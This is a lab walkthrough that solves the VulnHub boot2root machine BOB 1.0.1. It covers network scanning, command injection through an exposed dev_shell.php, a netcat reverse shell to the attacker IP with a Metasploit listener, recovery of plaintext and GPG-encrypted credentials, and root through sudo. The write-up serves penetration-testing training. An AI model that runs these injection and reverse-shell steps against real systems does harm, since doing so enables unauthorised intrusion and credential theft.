3/25/2026
YUVARAJ M

Challenge-11
Solving CTF Machines from VulnHub
BOB: 1.0.1 Walkthrough
Platform: VulnHub
Category: Boot2Root / Web Exploitation / Privilege Escalation
Difficulty: Medium

BOB: 1.0.1 Walkthrough
Platform: VulnHub
Category: Boot2Root / Web Exploitation / Privilege Escalation
Difficulty: Medium



Challenge Description
BOB 1.0.1 is a vulnerable Linux machine designed to test penetration testing skills such as enumeration, web exploitation, credential discovery, and privilege escalation.
The objective is to:
• Perform network discovery
• Identify open services
• Exploit web vulnerabilities
• Gain initial access
• Escalate privileges to root
• Capture the final flag

Target Information
Parameter | Value
Platform | VulnHub
Machine | BOB 1.0.1
Target IP | 172.20.10.2
Attacker IP | 172.20.10.3
OS | Linux
Access | Web + SSH

Enumeration Phase

🔹 Step 1 — Network Discovery
sudo arp-scan -l
This command scans the local network to identify active devices. From the output, the target machine IP address was identified.
Target identified:
172.20.10.2


🔹 Step 2 — Port Scanning
nmap -sC -sV -p- -A 172.20.10.2
This command performs a detailed scan to identify open ports, running services, and versions.

Open Ports:
Port | Service | Version
80 | HTTP | Apache 2.4.25
25468 | SSH | OpenSSH 7.4p1
- The presence of HTTP indicates a web application, while SSH can be used later for remote login.


Web Enumeration
The web application was accessed using a browser:
http://172.20.10.2


To identify hidden files and vulnerabilities, a Nikto scan was performed.
nikto -h http://172.20.10.2
Nikto is a web vulnerability scanner that helps identify exposed files, misconfigurations, and potential entry points.

Findings:
• robots.txt file discovered
• Hidden endpoints identified
• Sensitive files exposed


robots.txt Analysis
http://172.20.10.2/robots.txt
The robots.txt file revealed several hidden paths that are not meant to be indexed but are still accessible.

Discovered Paths:
/login.php
/dev_shell.php
/lat_memo.html
/passwords.html
- These endpoints became the primary attack surface.






Exploitation Phase (Command Injection)

🔹 Access Web Shell
http://172.20.10.2/dev_shell.php
This page contained a developer shell that allows execution of system commands.
Test command:
echo && id

Output:
uid=33(www-data)
- This confirms that commands are executed on the server as the www-data user.


🔹 Reverse Shell
To gain a stable shell, a reverse shell was initiated.

Listener Setup (Metasploit)
use exploit/multi/handler
set LHOST 172.20.10.3
set LPORT 4444
run
This prepares the attacker machine to receive a reverse connection.



Trigger Reverse Shell
echo && nc 172.20.10.3 4444 -e /bin/bash
This command forces the target machine to connect back to the attacker machine.


Result:
A shell was obtained as www-data.


Shell Stabilization
python -c 'import pty; pty.spawn("/bin/bash")'
This upgrades the shell to a fully interactive terminal, allowing better command execution.


Enumeration Phase (Post Exploitation)

🔹 Users Enumeration
cd /home
ls
This step identifies all users on the system.
Users found:
• bob
• elliot
• jc
• seb


Credential Discovery

🔹 Hidden Password File
cat /home/bob/.old_passwordfile.html
A hidden file containing credentials was discovered.

Output:
jc:Qwerty
seb:Titanium_Pa$$word_Hack3rs_Fear_M3
- These credentials indicate poor password management practices.


Further Enumeration
cd /home/bob/Documents
ls
Important files were found:
• login.txt.gpg (encrypted file)
• staff.txt (internal notes)


🔹 staff.txt Analysis
cat staff.txt
This file contains internal information about users and weak security practices.
- It hints at poor password usage and potential vulnerabilities.


Secret Directory Exploration
cd /home/bob/Documents/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here
ls
cat notes.sh
A hidden script was found containing multiple lines of text.
By taking the first letter of each line, the password was derived:
HARPOCRATES



GPG Decryption
gpg --homedir /tmp/.gnupg --batch --passphrase HARPOCRATES -d login.txt.gpg
The encrypted file was decrypted using the discovered password.

Output:
bob:b0bcat_
- These credentials were used for privilege escalation.


Initial Access (bob)
su bob
Password:
b0bcat_
Successfully switched to user bob.



Privilege Escalation
sudo -l
This command checks what commands the user can run as root.

Output:
(ALL : ALL) ALL
- This means the user can execute any command as root.


🔹 Exploitation
sudo bash
This command provides a root shell.


Root Access Verification
whoami
Output:
root

Root Flag
cat /flag.txt


Flags Summary
Flag | Value
Root Flag | CONGRATS ON GAINING ROOT

